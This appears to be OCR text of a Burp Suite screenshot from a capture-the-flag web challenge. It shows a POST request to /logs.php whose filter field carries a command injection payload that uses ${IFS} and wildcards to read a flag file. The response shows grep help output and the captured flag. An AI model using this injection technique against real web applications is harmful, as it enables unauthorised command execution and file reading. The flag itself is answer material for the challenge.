 Request
Pretty Raw Hex
\n
1 POST /logs.php HTTP/1.1
2 Host: web-b601725ce8.challenge.xctf.org.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://web-b601725ce8.challenge.xctf.org.cn
10 Connection: keep-alive
11 Referer: http://web-b601725ce8.challenge.xctf.org.cn/logs.php
12 Cookie: username=admin; role=admin; auth_token=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 action=filter_logs&filter=--help"%26nl${IFS}../../f???/f*%26"
Search
0 highlights
Response
Pretty Raw Hex Render
\n
132 match type:
133 -A Show NUM lines after -B Show NUM lines
before match
134 -C NUM lines context (A+B) -E extended regex
syntax
135 -F fixed (literal match) -a always text (not
binary)
136 -i case insensitive -m match MAX many
lines
137 -v invert match -w whole word (implies
-E)
138 -x whole line -z input NUL
terminated
139
140 display modes: (default: matched line)
141 -c count of matching lines -l show only matching
filenames
142 -o only matching part -q quiet (errors only)
143 -s silent (no error msg) -Z output NUL
terminated
144
145 output prefix (default: filename if checking more
than 1 file)
146 -H force filename -b byte offset of
match
147 -h hide filename -n line number of
match
148 1 flag{69Dc20CoP0IohtrB3IlTIpcajfGBJWhu}
149 </pre>
</div>
Search
0 highlights